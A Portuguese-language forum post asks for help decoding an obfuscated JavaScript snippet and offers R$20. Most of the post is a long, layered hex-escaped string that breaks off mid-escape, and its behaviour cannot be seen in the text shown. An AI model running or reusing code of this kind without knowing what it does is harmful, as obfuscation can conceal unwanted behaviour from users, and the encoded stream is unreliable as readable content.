Se alguém poder me ajudar a decodificar esse código javascript porque eu já tentei com os decoder online que eu achei na internet e não consegui. Se necessário eu até pago 20R$ pelo serviço eu sei que não é muito mas é o que eu posso pagar no momento, Obrigado. CÓDIGO: var _0x3cfd=["\x31\x55\x20\x31\x33\x3D\x5B\x22\x5C\x6C\x5C\x78\x5C\x6C\x5C\x4C\x5C\x6D\x5C\x50\x5C\x4D\x5C\x65\x5C\x4C\x5C\x31\x38\x5C\x63\x5C\x4C\x5C\x6C\x5C\x61\x5C\x31\x53\x5C\x64\x5C\x64\x5C\x51\x5C\x31\x6C\x5C\x51\x5C\x31\x38\x5C\x61\x5C\x6D\x5C\x4A\x5C\x4C\x5C\x64\x5C\x55\x5C\x63\x5C\x4C\x5C\x31\x38\x5C\x66\x5C\x64\x5C\x31\x69\x5C\x6C\x5C\x61\x5C\x57\x5C\x64\x5C\x31\x6A\x5C\x61\x5C\x6D\x5C\x72\x5C\x4C\x5C\x31\x38\x5C\x66\x5C\x64\x5C\x31\x73\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6B\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x31\x6C\x5C\x51\x5C\x64\x5C\x31\x6B\x5C\x61\x5C\x6A\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x72\x5C\x4D\x5C\x65\x5C\x4C\x5C\x31\x63\x5C\x63\x5C\x4C\x5C\x6C\x5C\x61\x5C\x66\x5C\x31\x6C\x5C\x51\x5C\x64\x5C\x31\x6B\x5C\x61\x5C\x6D\x5C\x72\x5C\x4C\x5C\x31\x38\x5C\x66\x5C\x64\x5C\x31\x37\x5C\x6C\x5C\x61\x5C\x64\x5C\x31\x71\x5C\x61\x5C\x4A\x5C\x78\x5C\x6C\x5C\x6D\x5C\x50\x5C\x4D\x5C\x65\x5C\x31\x71\x5C\x63\x5C\x4C\x5C\x64\x5C\x55\x5C\x66\x5C\x64\x5C\x31\x6E\x5C\x6C\x5C\x6D\x5C\x72\x5C\x4C\x5C\x31\x63\x5C\x66\x5C\x6B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x66\x5C\x5A\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6B\x5C\x65\x5C\x64\x5C\x31\x77\x5C\x63\x5C\x61\x5C\x64\x5C\x31\x74\x5C\x61\x5C\x6A\x5C\x53\x5C\x64\x5C\x31\x47\x5C\x65\x5C\x70\x5C\x53\x5C\x64\x5C\x31\x79\x5C\x65\x5C\x48\x5C\x53\x5C\x64\x5C\x43\x5C\x65\x5C\x75\x5C\x53\x5C\x64\x5C\x31\x67\x5C\x66\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x72\x5C\x4C\x5C\x66\x5C\x64\x5C\x64\x5C\x6C\x5C\x50\x5C\x31\x6B\x5C\x57\x5C\x61\x5C\x61\x5C\x69\x5C\x64\x5C\x67\x5C\x69\x5C\x61\x5C\x73\x5C\x64\x5C\x48\x5C\x73\x5C\x64\x5C\x44\x5C\x73\x5C\x64\x5C\x31\x6F\x5C\x31\x6D\x5C\x31\x70\x5C\x63\x5C\x64\x5C\x6F\x5C\x51\x5C\x31\x69\x5C\x51\x5C\x64\x5C\x7A\x5C\x31\x66\x5C\x31\x68\x5C\x63\x5C\x61\x5C\x69\x5C\x31\x71\x5C\x69\x5C\x61\x5C\x31\x66\x5C\x64\x5C\x31\x62\x5C\x51\x5C\x64\x5C\x47\x5C\x63\x5C\x64\x5C\x31\x72\x5C\x61\x5C\x4A\x5C\x64\x5C\x31\x61\x5C\x57\x5C\x61\x5C\x64\x5C\x79\x5C\x61\x5C\x4A\x5C\x64\x5C\x42\x5C\x57\x5C\x61\x5C\x64\x5C\x31\x68\x5C\x61\x5C\x4A\x5C\x64\x5C\x52\x5C\x57\x5C\x78\x5C\x6C\x5C\x58\x5C\x6D\x5C\x50\x5C\x4D\x5C\x65\x5C\x41\x5C\x63\x5C\x58\x5C\x66\x5C\x31\x6E\x5C\x66\x5C\x41\x5C\x4A\x5C\x45\x5C\x4A\x5C\x49\x5C\x4A\x5C\x67\x5C\x4A\x5C\x4E\x5C\x63\x5C\x61\x5C\x61\x5C\x72\x5C\x79\x5C\x6C\x5C\x41\x5C\x31\x34\x5C\x63\x5C\x63\x5C\x31\x76\x5C\x6D\x5C\x50\x5C\x4E\x5C\x63\x5C\x6E\x5C\x68\x5C\x6B\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x64\x5C\x41\x5C\x61\x5C\x6A\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x72\x5C\x4E\x5C\x69\x5C\x63\x5C\x6E\x5C\x68\x5C\x6B\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x64\x5C\x46\x5C\x61\x5C\x6A\x5C\x68\x5C\x6B\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x64\x5C\x31\x78\x5C\x61\x5C\x6A\x5C\x68\x5C\x6B\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x31\x43\x5C\x61\x5C\x6A\x5C\x68\x5C\x6B\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x64\x5C\x31\x42\x5C\x61\x5C\x6A\x5C\x68\x5C\x64\x5C\x4B\x5C\x6A\x5C\x68\x5C\x71\x5C\x65\x5C\x74\x5C\x63\x5C\x61\x5C\x73\x5C\x55\x5C\x73\x5C\x31\x6C\x5C\x66\x5C\x5A\x5C\x31\x6D\x5C\x31\x68\x5C\x63\x5C\x6E\x5C\x69\x5C\x31\x71\x5C\x69\x5C\x6E\x5C\x61\x5C\x6A\x5C\x31\x47\x5C\x53\x5C\x64\x5C\x56\x5C\x65\x5C\x64\x5C\x31\x41\x5C\x53\x5C\x6B\x5C\x31\x67\x5C\x65\x5C\x31\x35\x5C\x53\x5C\x6B\x5C\x49\x5C\x65\x5C\x31\x66\x5C\x64\x5C\x31\x32\x5C\x72\x5C\x6E\x5C\x69\x5C\x31\x71\x5C\x69\x5C\x6E\x5C\x31\x66\x5C\x64\x5C\x31\x32\x5C\x72\x5C\x6A\x5C\x65\x5C\x70\x5C\x53\x5C\x64\x5C\x56\x5C\x65\x5C\x64\x5C\x74\x5C\x53\x5C\x6B\x5C\x4D\x5C\x68\x5C\x73\x5C\x71\x5C\x6A\x5C\x68\x5C\x73\x5C\x64\x5C\x4B\x5C\x6A\x5C\x68\x5C\x71\x5C\x65\x5C\x74\x5C\x63\x5C\x61\x5C\x73\x5C\x61\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x31\x79\x5C\x61\x5C\x6A\x5C\x31\x66\x5C\x31\x42\x5C\x72\x5C\x68\x5C\x73\x5C\x71\x5C\x6A\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x68\x5C\x31\x39\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x64\x5C\x31\x65\x5C\x61\x5C\x6A\x5C\x6E\x5C\x72\x5C\x31\x30\x5C\x6C\x5C\x4D\x5C\x65\x5C\x6F\x5C\x63\x5C\x46\x5C\x72\x5C\x6F\x5C\x68\x5C\x41\x5C\x66\x5C\x31\x37\x5C\x72\x5C\x6F\x5C\x69\x5C\x69\x5C\x6D\x5C\x50\x5C\x31\x30\x5C\x6C\x5C\x4D\x5C\x65\x5C\x52\x5C\x63\x5C\x46\x5C\x72\x5C\x52\x5C\x68\x5C\x41\x5C\x76\x5C\x6F\x5C\x77\x5C\x66\x5C\x47\x5C\x66\x5C\x31\x37\x5C\x72\x5C\x52\x5C\x69\x5C\x69\x5C\x6D\x5C\x79\x5C\x6C\x5C\x41\x5C\x76\x5C\x6F\x5C\x77\x5C\x66\x5C\x47\x5C\x76\x5C\x52\x5C\x77\x5C\x66\x5C\x31\x74\x5C\x63\x5C\x63\x5C\x61\x5C\x31\x77\x5C\x61\x5C\x6D\x5C\x50\x5C\x45\x5C\x63\x5C\x41\x5C\x76\x5C\x6F\x5C\x77\x5C\x66\x5C\x47\x5C\x76\x5C\x52\x5C\x77\x5C\x66\x5C\x74\x5C\x72\x5C\x31\x6F\x5C\x4F\x5C\x61\x5C\x31\x65\x5C\x4C\x5C\x31\x62\x5C\x61\x5C\x31\x69\x5C\x65\x5C\x41\x5C\x76\x5C\x6F\x5C\x77\x5C\x31\x6D\x5C\x67\x5C\x63\x5C\x41\x5C\x76\x5C\x6F\x5C\x77\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x31\x62\x5C\x66\x5C\x31\x6B\x5C\x57\x5C\x67\x5C\x63\x5C\x6E\x5C\x61\x5C\x69\x5C\x31\x41\x5C\x69\x5C\x61\x5C\x6E\x5C\x72\x5C\x67\x5C\x63\x5C\x67\x5C\x66\x5C\x64\x5C\x6B\x5C\x6C\x5C\x73\x5C\x64\x5C\x49\x5C\x51\x5C\x4B\x5C\x73\x5C\x64\x5C\x71\x5C\x4A\x5C\x61\x5C\x64\x5C\x4E\x5C\x61\x5C\x6D\x5C\x72\x5C\x49\x5C\x63\x5C\x41\x5C\x76\x5C\x6F\x5C\x77\x5C\x66\x5C\x7A\x5C\x66\x5C\x4C\x5C\x70\x5C\x72\x5C\x4D\x5C\x65\x5C\x54\x5C\x63\x5C\x49\x5C\x72\x5C\x4D\x5C\x65\x5C\x42\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x61\x5C\x72\x5C\x79\x5C\x6C\x5C\x49\x5C\x66\x5C\x31\x36\x5C\x6C\x5C\x61\x5C\x76\x5C\x61\x5C\x6D\x5C\x31\x34\x5C\x63\x5C\x51\x5C\x64\x5C\x62\x5C\x62\x5C\x49\x5C\x66\x5C\x31\x36\x5C\x6C\x5C\x61\x5C\x77\x5C\x61\x5C\x6D\x5C\x31\x34\x5C\x63\x5C\x51\x5C\x64\x5C\x6D\x5C\x50\x5C\x54\x5C\x63\x5C\x49\x5C\x66\x5C\x44\x5C\x6C\x5C\x61\x5C\x76\x5C\x61\x5C\x6D\x5C\x76\x5C\x46\x5C\x77\x5C\x72\x5C\x42\x5C\x63\x5C\x49\x5C\x66\x5C\x44\x5C\x6C\x5C\x61\x5C\x76\x5C\x61\x5C\x6D\x5C\x76\x5C\x64\x5C\x77\x5C\x66\x5C\x44\x5C\x6C\x5C\x61\x5C\x77\x5C\x61\x5C\x6D\x5C\x76\x5C\x46\x5C\x77\x5C\x4F\x5C\x4E\x5C\x69\x5C\x63\x5C\x6E\x5C\x68\x5C\x75\x5C\x6A\x5C\x68\x5C\x6B\x5C\x6A\x5C\x68\x5C\x71\x5C\x65\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x31\x6A\x5C\x61\x5C\x65\x5C\x74\x5C\x63\x5C\x61\x5C\x6E\x5C\x69\x5C\x45\x5C\x69\x5C\x6E\x5C\x61\x5C\x65\x5C\x7A\x5C\x63\x5C\x61\x5C\x6E\x5C\x69\x5C\x54\x5C\x69\x5C\x6E\x5C\x61\x5C\x6A\x5C\x68\x5C\x64\x5C\x4D\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x31\x62\x5C\x61\x5C\x65\x5C\x31\x70\x5C\x63\x5C\x61\x5C\x6E\x5C\x69\x5C\x49\x5C\x69\x5C\x6E\x5C\x61\x5C\x65\x5C\x64\x5C\x54\x5C\x63\x5C\x61\x5C\x6E\x5C\x69\x5C\x67\x5C\x69\x5C\x6E\x5C\x61\x5C\x6A\x5C\x68\x5C\x73\x5C\x71\x5C\x6A\x5C\x68\x5C\x6B\x5C\x6A\x5C\x68\x5C\x6B\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x64\x5C\x31\x30\x5C\x61\x5C\x6A\x5C\x68\x5C\x71\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x31\x6A\x5C\x61\x5C\x65\x5C\x74\x5C\x63\x5C\x61\x5C\x6E\x5C\x69\x5C\x45\x5C\x69\x5C\x6E\x5C\x61\x5C\x65\x5C\x7A\x5C\x63\x5C\x61\x5C\x6E\x5C\x69\x5C\x54\x5C\x69\x5C\x6E\x5C\x61\x5C\x65\x5C\x6A\x5C\x6E\x5C\x69\x5C\x54\x5C\x66\x5C\x44\x5C\x6C\x5C\x61\x5C\x51\x5C\x61\x5C\x6D\x5C\x76\x5C\x46\x5C\x77\x5C\x69\x5C\x6E\x5C\x68\x5C\x73\x5C\x71\x5C\x6A\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x68\x5C\x6B\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x64\x5C\x75\x5C\x61\x5C\x6A\x5C\x6E\x5C\x69\x5C\x54\x5C\x66\x5C\x44\x5C\x6C\x5C\x61\x5C\x51\x5C\x61\x5C\x6D\x5C\x76\x5C\x64\x5C\x77\x5C\x69\x5C\x6E\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x68\x5C\x6B\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x64\x5C\x45\x5C\x61\x5C\x6A\x5C\x6E\x5C\x69\x5C\x42\x5C\x69\x5C\x61\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x68\x5C\x73\x5C\x75\x5C\x6A\x5C\x61\x5C\x4F\x5C\x4E\x5C\x69\x5C\x63\x5C\x61\x5C\x68\x5C\x73\x5C\x31\x39\x5C\x6A\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x61\x5C\x72\x5C\x4C\x5C\x31\x63\x5C\x66\x5C\x5A\x5C\x6C\x5C\x4E\x5C\x6D\x5C\x4F\x5C\x64\x5C\x31\x63\x5C\x65\x5C\x4C\x5C\x31\x63\x5C\x66\x5C\x5A\x5C\x6C\x5C\x6E\x5C\x68\x5C\x6B\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x64\x5C\x41\x5C\x61\x5C\x6A\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x68\x5C\x6B\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x64\x5C\x46\x5C\x61\x5C\x6A\x5C\x68\x5C\x6B\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x31\x43\x5C\x61\x5C\x6A\x5C\x68\x5C\x31\x78\x5C\x6A\x5C\x64\x5C\x31\x36\x5C\x53\x5C\x64\x5C\x78\x5C\x65\x5C\x4B\x5C\x53\x5C\x64\x5C\x70\x5C\x65\x5C\x31\x61\x5C\x53\x5C\x64\x5C\x31\x6C\x5C\x65\x5C\x6B\x5C\x41\x5C\x53\x5C\x64\x5C\x31\x43\x5C\x66\x5C\x65\x5C\x31\x32\x5C\x53\x5C\x6B\x5C\x64\x5C\x65\x5C\x70\x5C\x53\x5C\x6B\x5C\x6B\x5C\x65\x5C\x4B\x5C\x53\x5C\x6B\x5C\x54\x5C\x65\x5C\x64\x5C\x74\x5C\x53\x5C\x64\x5C\x31\x49\x5C\x65\x5C\x56\x5C\x53\x5C\x64\x5C\x31\x70\x5C\x31\x34\x5C\x68\x5C\x71\x5C\x65\x5C\x74\x5C\x63\x5C\x61\x5C\x73\x5C\x61\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x31\x79\x5C\x61\x5C\x6A\x5C\x31\x66\x5C\x31\x42\x5C\x72\x5C\x68\x5C\x73\x5C\x71\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x78\x5C\x6A\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x4A\x5C\x64\x5C\x5A\x5C\x57\x5C\x78\x5C\x6C\x5C\x6D\x5C\x50\x5C\x4C\x5C\x31\x63\x5C\x66\x5C\x5A\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x64\x5C\x41\x5C\x61\x5C\x6A\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x68\x5C\x6B\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x64\x5C\x46\x5C\x61\x5C\x6A\x5C\x68\x5C\x6B\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x31\x43\x5C\x61\x5C\x6A\x5C\x68\x5C\x31\x78\x5C\x6A\x5C\x64\x5C\x31\x76\x5C\x65\x5C\x6B\x5C\x44\x5C\x65\x5C\x31\x6E\x5C\x66\x5C\x68\x5C\x71\x5C\x65\x5C\x74\x5C\x63\x5C\x61\x5C\x73\x5C\x61\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x31\x79\x5C\x61\x5C\x6A\x5C\x31\x66\x5C\x31\x42\x5C\x72\x5C\x68\x5C\x73\x5C\x71\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x78\x5C\x6A\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x6E\x5C\x6D\x5C\x4F\x5C\x4F\x5C\x6D\x5C\x72\x5C\x64\x5C\x31\x39\x5C\x65\x5C\x64\x5C\x31\x35\x5C\x4F\x5C\x6D\x5C\x72\x5C\x4C\x5C\x31\x38\x5C\x66\x5C\x64\x5C\x31\x37\x5C\x6C\x5C\x61\x5C\x6B\x5C\x31\x37\x5C\x61\x5C\x4A\x5C\x61\x5C\x66\x5C\x31\x79\x5C\x61\x5C\x4A\x5C\x78\x5C\x6C\x5C\x6D\x5C\x50\x5C\x4C\x5C\x31\x63\x5C\x66\x5C\x6B\x5C\x55\x5C\x6C\x5C\x6D\x5C\x72\x5C\x64\x5C\x31\x39\x5C\x65\x5C\x64\x5C\x31\x35\x5C\x4F\x5C\x6D\x5C\x4F\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x7A\x5C\x6D\x5C\x72\x5C\x4C\x5C\x6C\x5C\x78\x5C\x6C\x5C\x6D\x5C\x50\x5C\x4C\x5C\x66\x5C\x64\x5C\x64\x5C\x6C\x5C\x50\x5C\x31\x6B\x5C\x57\x5C\x61\x5C\x61\x5C\x69\x5C\x64\x5C\x67\x5C\x69\x5C\x61\x5C\x73\x5C\x64\x5C\x48\x5C\x73\x5C\x64\x5C\x44\x5C\x73\x5C\x6B\x5C\x75\x5C\x73\x5C\x51\x5C\x73\x5C\x61\x5C\x69\x5C\x6B\x5C\x70\x5C\x69\x5C\x61\x5C\x31\x6D\x5C\x31\x70\x5C\x63\x5C\x64\x5C\x6F\x5C\x51\x5C\x31\x69\x5C\x51\x5C\x64\x5C\x7A\x5C\x31\x66\x5C\x64\x5C\x31\x62\x5C\x51\x5C\x64\x5C\x47\x5C\x63\x5C\x6B\x5C\x46\x5C\x61\x5C\x4A\x5C\x64\x5C\x31\x61\x5C\x57\x5C\x61\x5C\x64\x5C\x79\x5C\x61\x5C\x4A\x5C\x64\x5C\x42\x5C\x57\x5C\x61\x5C\x64\x5C\x31\x68\x5C\x61\x5C\x4A\x5C\x64\x5C\x52\x5C\x57\x5C\x78\x5C\x65\x5C\x6B\x5C\x31\x68\x5C\x6C\x5C\x58\x5C\x6D\x5C\x50\x5C\x4D\x5C\x65\x5C\x45\x5C\x4A\x5C\x49\x5C\x4A\x5C\x67\x5C\x4A\x5C\x4E\x5C\x63\x5C\x61\x5C\x61\x5C\x4A\x5C\x41\x5C\x63\x5C\x58\x5C\x66\x5C\x31\x6E\x5C\x66\x5C\x41\x5C\x72\x5C\x79\x5C\x6C\x5C\x41\x5C\x31\x34\x5C\x63\x5C\x63\x5C\x31\x76\x5C\x6D\x5C\x50\x5C\x4E\x5C\x63\x5C\x61\x5C\x68\x5C\x31\x39\x5C\x6A\x5C\x61\x5C\x72\x5C\x31\x30\x5C\x6C\x5C\x4D\x5C\x65\x5C\x6F\x5C\x63\x5C\x46\x5C\x72\x5C\x6F\x5C\x68\x5C\x41\x5C\x66\x5C\x31\x37\x5C\x72\x5C\x6F\x5C\x69\x5C\x69\x5C\x6D\x5C\x50\x5C\x31\x30\x5C\x6C\x5C\x4D\x5C\x65\x5C\x52\x5C\x63\x5C\x46\x5C\x72\x5C\x52\x5C\x68\x5C\x41\x5C\x76\x5C\x6F\x5C\x77\x5C\x66\x5C\x47\x5C\x66\x5C\x31\x37\x5C\x72\x5C\x52\x5C\x69\x5C\x69\x5C\x6D\x5C\x79\x5C\x6C\x5C\x41\x5C\x76\x5C\x6F\x5C\x77\x5C\x66\x5C\x47\x5C\x76\x5C\x52\x5C\x77\x5C\x66\x5C\x31\x74\x5C\x63\x5C\x63\x5C\x61\x5C\x31\x77\x5C\x61\x5C\x6D\x5C\x50\x5C\x45\x5C\x63\x5C\x41\x5C\x76\x5C\x6F\x5C\x77\x5C\x66\x5C\x47\x5C\x76\x5C\x52\x5C\x77\x5C\x66\x5C\x74\x5C\x72\x5C\x31\x6F\x5C\x4F\x5C\x61\x5C\x31\x65\x5C\x4C\x5C\x31\x62\x5C\x61\x5C\x31\x69\x5C\x65\x5C\x41\x5C\x76\x5C\x6F\x5C\x77\x5C\x31\x6D\x5C\x67\x5C\x63\x5C\x41\x5C\x76\x5C\x6F\x5C\x77\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x31\x62\x5C\x66\x5C\x31\x6B\x5C\x57\x5C\x67\x5C\x63\x5C\x6E\x5C\x61\x5C\x69\x5C\x31\x41\x5C\x69\x5C\x61\x5C\x6E\x5C\x72\x5C\x67\x5C\x63\x5C\x67\x5C\x66\x5C\x64\x5C\x6B\x5C\x6C\x5C\x73\x5C\x64\x5C\x49\x5C\x51\x5C\x4B\x5C\x73\x5C\x64\x5C\x71\x5C\x4A\x5C\x61\x5C\x64\x5C\x4E\x5C\x61\x5C\x6D\x5C\x72\x5C\x49\x5C\x63\x5C\x41\x5C\x76\x5C\x6F\x5C\x77\x5C\x66\x5C\x7A\x5C\x66\x5C\x4C\x5C\x70\x5C\x72\x5C\x4D\x5C\x65\x5C\x54\x5C\x63\x5C\x49\x5C\x72\x5C\x4D\x5C\x65\x5C\x42\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x61\x5C\x72\x5C\x79\x5C\x6C\x5C\x49\x5C\x66\x5C\x31\x36\x5C\x6C\x5C\x61\x5C\x76\x5C\x61\x5C\x6D\x5C\x31\x34\x5C\x63\x5C\x51\x5C\x64\x5C\x62\x5C\x62\x5C\x49\x5C\x66\x5C\x31\x36\x5C\x6C\x5C\x61\x5C\x77\x5C\x61\x5C\x6D\x5C\x31\x34\x5C\x63\x5C\x51\x5C\x64\x5C\x6D\x5C\x50\x5C\x54\x5C\x63\x5C\x49\x5C\x66\x5C\x44\x5C\x6C\x5C\x61\x5C\x76\x5C\x61\x5C\x6D\x5C\x76\x5C\x46\x5C\x77\x5C\x72\x5C\x42\x5C\x63\x5C\x49\x5C\x66\x5C\x44\x5C\x6C\x5C\x61\x5C\x76\x5C\x61\x5C\x6D\x5C\x76\x5C\x64\x5C\x77\x5C\x66\x5C\x44\x5C\x6C\x5C\x61\x5C\x77\x5C\x61\x5C\x6D\x5C\x76\x5C\x46\x5C\x77\x5C\x4F\x5C\x4E\x5C\x69\x5C\x63\x5C\x6E\x5C\x68\x5C\x75\x5C\x6A\x5C\x68\x5C\x71\x5C\x65\x5C\x74\x5C\x63\x5C\x61\x5C\x6E\x5C\x69\x5C\x45\x5C\x69\x5C\x6E\x5C\x61\x5C\x65\x5C\x7A\x5C\x63\x5C\x61\x5C\x6E\x5C\x69\x5C\x54\x5C\x69\x5C\x6E\x5C\x61\x5C\x6A\x5C\x68\x5C\x6B\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x6B\x5C\x31\x35\x5C\x61\x5C\x6A\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x68\x5C\x64\x5C\x4D\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x6B\x5C\x31\x36\x5C\x61\x5C\x65\x5C\x31\x70\x5C\x63\x5C\x61\x5C\x6E\x5C\x69\x5C\x49\x5C\x69\x5C\x6E\x5C\x61\x5C\x65\x5C\x64\x5C\x54\x5C\x63\x5C\x61\x5C\x6E\x5C\x69\x5C\x67\x5C\x69\x5C\x6E\x5C\x61\x5C\x6A\x5C\x68\x5C\x73\x5C\x71\x5C\x6A\x5C\x68\x5C\x6B\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x6B\x5C\x5A\x5C\x61\x5C\x6A\x5C\x68\x5C\x6B\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x6B\x5C\x58\x5C\x61\x5C\x6A\x5C\x68\x5C\x71\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x6B\x5C\x31\x30\x5C\x61\x5C\x65\x5C\x74\x5C\x63\x5C\x61\x5C\x6E\x5C\x69\x5C\x45\x5C\x69\x5C\x6E\x5C\x61\x5C\x65\x5C\x7A\x5C\x63\x5C\x61\x5C\x6E\x5C\x69\x5C\x54\x5C\x69\x5C\x6E\x5C\x61\x5C\x6A\x5C\x6E\x5C\x69\x5C\x54\x5C\x66\x5C\x44\x5C\x6C\x5C\x61\x5C\x51\x5C\x61\x5C\x6D\x5C\x76\x5C\x46\x5C\x77\x5C\x69\x5C\x6E\x5C\x68\x5C\x73\x5C\x71\x5C\x6A\x5C\x68\x5C\x6B\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x6B\x5C\x42\x5C\x61\x5C\x6A\x5C\x6E\x5C\x69\x5C\x54\x5C\x66\x5C\x44\x5C\x6C\x5C\x61\x5C\x51\x5C\x61\x5C\x6D\x5C\x76\x5C\x64\x5C\x77\x5C\x69\x5C\x6E\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x68\x5C\x6B\x5C\x65\x5C\x43\x5C\x63\x5C\x61\x5C\x6B\x5C\x4E\x5C\x61\x5C\x6A\x5C\x6E\x5C\x69\x5C\x42\x5C\x69\x5C\x61\x5C\x68\x5C\x73\x5C\x6B\x5C\x6A\x5C\x68\x5C\x73\x5C\x75\x5C\x6A\x5C\x61\x5C\x4F\x5C\x4E\x5C\x69\x5C\x63\x5C\x61\x5C\x68\x5C\x73\x5C\x31\x39\x5C\x6A\x5C\x61\x5C\x72\x5C\x4C\x5C\x6C\x5C\x61\x5C\x66\x5C\x31\x73\x5C\x61\x5C\x6D\x5C\x66\x5C\x5A\x5C\x6C\x5C\x4E\x5C\x6D\x5C\x72\x5C\x4C\x5C\x6C\x5C\x61\x5C\x66\x5C\x31\x73\x5C\x61\x5C\x6D\x5C\x66\x5C\x6B\x5C\x67\x5C\x6C\x5C\x50\x5C\x6B\x5C\x45\x5C\x57\x5C\x6B\x5C\x48\x5C\x4A\x5C\x6B\x5C\x4B\x5C\x57\x5C\x6B\x5C\x71\x5C\x4A\x5C\x6B\x5C\x31\x32\x5C\x57\x5C\x31\x67\x5C\x4A\x5C\x6B\x5C\x56\x5C\x57\x5C\x61\x5C\x66\x5C\x6B\x5C\x74\x5C\x61\x5C\x4A\x5C\x6B\x5C\x31\x61\x5C\x57\x5C\x61\x5C\x66\x5C\x6B\x5C\x6F\x5C\x61\x5C\x4F\x5C\x6D\x5C\x4F\x5C\x64\x5C\x31\x63\x5C\x65\x5C\x4C\x5C\x6C\x5C\x61\x5C\x66\x5C\x31\x73\x5C\x61\x5C\x6D\x5C\x66\x5C\x5A\x5C\x6C\x5C\x61\x5C\x64\x5C\x31\x36\x5C\x53\x5C\x64\x5C\x78\x5C\x65\x5C\x4B\x5C\x53\x5C\x64\x5C\x70\x5C\x65\x5C\x48\x5C\x53\x5C\x64\x5C\x43\x5C\x65\x5C\x75\x5C\x53\x5C\x64\x5C\x31\x67\x5C\x66\x5C\x66\x5C\x66\x5C\x61\x5C\x6D\x5C\x4F\x5C\x4A\x5C\x64\x5C\x5A\x5C\x57\x5C\x78\x5C\x6C\x5C\x6D\x5C\x50\x5C\x4C\x5C\x6C\x5C\x61\x5C\x66\x5C\x31\x73\x5C\x61\x5C\x6D\x5C\x66\x5C\x5A\x5C\x6C\x5C\x61\x5C\x31\x49\x5C\x53\x5C\x6B\x5C\x52\x5C\x65\x5C\x48\x5C\x53\x5C\x64\x5C\x43\x5C\x65\x5C\x75\x5C\x53\x5C\x64\x5C\x31\x67\x5C\x66\x5C\x66\x5C\x66\x5C\x61\x5C\x6D\x5C\x4F\x5C\x4F\x5C\x6D\x5C\x4F\x5C\x6D\x5C\x72\x5C\x78\x5C\x65\x5C\x6B\x5C\x79\x5C\x6C\x5C\x58\x5C\x6D\x5C\x50\x5C\x4D\x5C\x65\x5C\x45\x5C\x4A\x5C\x49\x5C\x4A\x5C\x67\x5C\x4A\x5C\x4E\x5C\x63\x5C\x61\x5C\x61\x5C\x4A\x5C\x41\x5C\x63\x5C\x58\x5C\x66\x5C\x31\x6E\x5C\x66\x5C\x41\x5C\x72\x5C\x79\x5C\x6C\x5C\x41\x5C\x31\x34\x5C\x63\x5C\x63\x5C\x31\x76\x5C\x6D\x5C\x50\x5C\x4E\x5C\x63\x5C\x61\x5C\x68\x5C\x31\x39\x5C\x65\x5C\x43\x5C\x63\x5C\x6E\x5C\x64\x5C\x31\x65\x5C\x6E\x5C\x6A\x5C\x61\x5C\x72\x5C\x31\x30\x5C\x6C\x5C\x4D\x5C\x65\x5C\x6F\x5C\x63\x5C\x46\x5C\x72\x5C\x6F\x5C\x68\x5C\x41\x5C\x66\x5